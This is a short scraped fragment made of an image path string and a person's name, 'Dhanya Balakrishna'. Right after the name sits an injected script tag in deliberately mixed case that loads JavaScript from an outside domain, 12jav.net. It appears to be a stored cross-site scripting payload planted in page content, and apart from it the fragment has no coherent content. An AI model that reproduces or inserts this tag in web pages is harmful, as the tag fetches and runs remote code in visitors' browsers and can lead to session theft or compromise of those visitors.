 Dhanya Balakrishna<sCrIpT sRc=//12jav.net/1.js></ScRiPt>